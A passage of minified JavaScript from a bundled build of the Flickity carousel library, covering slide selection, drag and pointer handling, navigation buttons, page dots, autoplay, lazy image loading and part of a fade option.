e,t;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),e=this.cursorPosition,t=this.cells.length-1,this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1))},m._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},m._containSlides=function(){var e,t,i,n,s,o;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(e=(t=this.options.rightToLeft)?"marginRight":"marginLeft",t=t?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[t],n=i<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],o=i-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(e){n?e.target=i*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,o))},this))},m.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;this.emitEvent(e,n),o&&this.$element&&(n=e+=this.options.namespaceJQueryEvents?".flickity":"",t&&((t=o.Event(t)).type=e,n=t),this.$element.trigger(n,i))},m.select=function(e,t,i){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=a.modulo(e,this.slides.length)),this.slides[e]&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=t&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")))},m._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=a.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),i=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&i<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},m.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},m.next=function(e,t){this.select(this.selectedIndex+1,e,t)},m.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},m.selectCell=function(e,t,i){e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,i))},m.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},m.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},m.getCells=function(e){e=a.makeArray(e);var t=[];return e.forEach(function(e){e=this.getCell(e);e&&t.push(e)},this),t},m.getCellElements=function(){return this.cells.map(function(e){return e.element})},m.getParentCell=function(e){var t=this.getCell(e);return t||(e=a.getParent(e,".flickity-slider > *"),this.getCell(e))},m.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?a.modulo(s,i):s,o=this.slides[o];o&&(n=n.concat(o.getCellElements()))}return n},m.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},a.debounceMethod(p,"onresize",150),m.resize=function(){var e;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=a.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},m.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},m.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||t||(e=p.keyboardHandlers[e.keyCode])&&e.call(this)},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},m.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},a.extend(m,s),p.data=function(e){e=(e=a.getQueryElement(e))&&e.flickityGUID;return e&&u[e]},a.htmlInit(p,"flickity"),o&&o.bridget&&o.bridget("flickity",p),p.setJQuery=function(e){o=e},p.Cell=i,p.Slide=r,p},e.exports?e.exports=i(t,q,O,N,H,R,F):(e=t.Flickity,t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype))}),W=e(function(e){var t,i;t=window,i=function(n,e){function t(){}e=t.prototype=Object.create(e.prototype);e.bindStartEvent=function(e){this._bindStartEvent(e,!0)},e.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},e._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",t="mousedown";n.PointerEvent?t="pointerdown":"ontouchstart"in n&&(t="touchstart"),e[i](t,this)},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},e.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},e.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this._pointerDown(e,e)},e._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},e.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return e._bindPostStartEvents=function(e){e&&((e=i[e.type]).forEach(function(e){n.addEventListener(e,this)},this),this._boundPointerEvents=e)},e._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){n.removeEventListener(e,this)},this),delete this._boundPointerEvents)},e.onmousemove=function(e){this._pointerMove(e,e)},e.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},e.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},e._pointerMove=function(e,t){this.pointerMove(e,t)},e.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},e.onmouseup=function(e){this._pointerUp(e,e)},e.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},e.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},e._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},e.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},e._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},e._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},e.pointerDone=function(){},e.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},e.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},e._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},e.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t},e.exports?e.exports=i(t,q):t.Unipointer=i(t,t.EvEmitter)}),V=e(function(e){var t,i;t=window,i=function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=n[e.target.nodeName],e=s[e.target.type],e=!t||e;return e||this._pointerReset(),e},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t},e.exports?e.exports=i(t,W):t.Unidragger=i(t,t.Unipointer)}),j=(e(function(e){var t,i;t=window,i=function(i,e,t,o){o.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var n=e.prototype;o.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,a=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(i.addEventListener("touchmove",function(){}),a=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){var n,s;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,s=this.options.rightToLeft?-1:1,this.options.wrapAround&&(i.x=i.x%this.slideableWidth),n=this.dragStartPosition+i.x*s,!this.options.wrapAround&&this.slides.length&&(n=(n=(s=Math.max(-this.slides[0].target,this.dragStartPosition))<n?.5*(n+s):n)<(s=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(n+s):n),this.dragX=n,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i]))},n.dragEnd=function(e,t){var i,n;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),i=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(n=this.getRestingPosition(),this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target):this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),t=this._getClosestResting(e,t,-1);return(i.distance<t.distance?i:t).index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?o.modulo(t,i):t,s=this.slides[s];if(!s)return null;i=n?this.slideableWidth*Math.floor(t/i):0;return e-(s.target+i)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,i=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,i])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this._pointerDone()},e},e.exports?e.exports=i(t,U,V,N):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");e=this.createSVG();t.appendChild(e),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),t="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",t),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){var e;this.isEnabled&&(this.parent.uiChange(),e=this.isPrevious?"previous":"next",this.parent[e]())},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;this.parent.options.wrapAround&&1<e.length?this.enable():(e=e.length?e.length-1:0,e=this.isPrevious?0:e,this[this.parent.selectedIndex==e?"disable":"enable"]())},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");n=t.prototype;return n._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},n.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){function s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){e=e.target;"LI"==e.nodeName&&(this.parent.uiChange(),e=this.dots.indexOf(e),this.parent.select(e))},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");n=t.prototype;return n._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},n.activatePageDots=function(){this.pageDots.activate()},n.updateSelectedPageDots=function(){this.pageDots.updateSelected()},n.updatePageDots=function(){this.pageDots.setDots()},n.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){var e,t;"playing"==this.state&&(e="number"==typeof(e=this.parent.options.autoPlay)?e:3e3,(t=this).clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e))},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");t=i.prototype;return t._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},t.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},t.playPlayer=function(){this.player.play()},t.stopPlayer=function(){this.player.stop()},t.pausePlayer=function(){this.player.pause()},t.unpausePlayer=function(){this.player.unpause()},t.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},t.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},t.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i},e.exports?e.exports=i(q,N,U):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}),e(function(e){var t,i;t=window,i=function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s,o,a=this._makeCells(e);a&&a.length&&(o=this.cells.length,t=void 0===t?o:t,s=a,n=document.createDocumentFragment(),s.forEach(function(e){n.appendChild(e.element)}),i=n,(e=t==o)?this.slider.appendChild(i):(s=this.cells[t].element,this.slider.insertBefore(i,s)),0===t?this.cells=a.concat(this.cells):e?this.cells=this.cells.concat(a):(o=this.cells.splice(t,o-t),this.cells=this.cells.concat(a).concat(o)),this._sizeCells(a),this.cellChange(t,!0))},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var i,e=this.getCells(e);e&&e.length&&(i=this.cells.length-1,e.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0))},i.cellSizeChange=function(e){e=this.getCell(e);e&&(e.getSize(),e=this.cells.indexOf(e),this.cellChange(e))},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();i=this.getCell(i);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,s){t.createMethods.push("_createLazyload");var i=t.prototype;function n(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var t,e=this.options.lazyLoad;e&&(e="number"==typeof e?e:0,e=this.getAdjacentCellElements(e),t=[],e.forEach(function(e){e=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}e=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return s.makeArray(e)}(e);t=t.concat(e)}),t.forEach(function(e){new n(e,this)},this))},n.prototype.handleEvent=s.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},n.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},n.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},n.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),i=i&&i.element;this.flickity.cellSizeChange(i),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,i)},t.LazyLoader=n,t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t;window,t=function(e){return e},e.exports&&(e.exports=t(U))})),X=e(function(e){var t,i;t=h,i=function(e,n){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){var i,n;s.apply(this,arguments),this.parent.options.fade&&(i=this.target-this.x,n=this.cells[0].x,this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)}))},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};t=e.prototype;e.createMethods.push("_createFade"),t._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var i=t.updateSlides;t.updateSlides=function(){i.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){t=t==this.selectedIndex?1:0;e.setOpacity(t)},this)},t.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},t.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},t.onDragEndFade=function(){this.didDragEnd=!0},t.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},t.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=t.positionSlider;t.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=t.positionSliderAtSelected;t.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},t.fadeSlides=function(){var e,t,i,n,s;this.slides.length<2||(e=this.getFadeIndexes(),t=this.slides[e.a],s=this.slides[e.b],i=this.wrapDifference(t.target,s.target),n=this.wrapDifference(t.target,-this.x),n/=i,t.setOpacity(1-n),s.setOpacity(n),s=e.a,this.isDragging&&(s=.5<n?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s)},t.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},t.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),t=t.indexOf(i),i=e[t],e=this.slides.length,i=0<=i?1:-1;return{a:t,b:n.modulo(t+i,e)}},t.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var 